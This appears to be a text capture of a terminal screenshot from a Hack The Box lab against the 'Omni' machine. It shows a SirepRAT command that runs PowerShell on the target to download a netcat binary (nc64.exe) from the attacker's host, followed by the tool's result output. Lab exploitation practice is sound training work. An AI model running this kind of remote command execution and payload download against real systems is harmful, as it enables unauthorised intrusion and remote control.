 ┌─[htb-cibersecfiis06@htb-pekzalleqk]─[~/my_data/machines/Omni/scripts/SirepRAT]
└──╼ $python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd
"C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe" --args " Invoke-WebRequest -OutFile C:\Data\
Users\DefaultAccount\cibersec.exe http://10.10.14.6:8081/nc64.exe" --v
---------
---------
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>